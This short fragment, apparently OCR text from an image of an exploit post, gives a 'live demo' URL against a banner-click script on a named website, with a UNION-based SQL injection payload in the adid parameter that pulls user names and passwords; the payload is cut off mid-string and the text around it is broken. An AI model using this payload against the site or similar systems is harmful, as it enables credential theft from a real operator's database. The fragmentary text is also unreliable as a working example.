
-

L!VE DEMO:

_________

http://zeematri.com/bannerclick.php?
adid=-5+union+select+1,2,concat(name,0x3e,pw
-

___________________
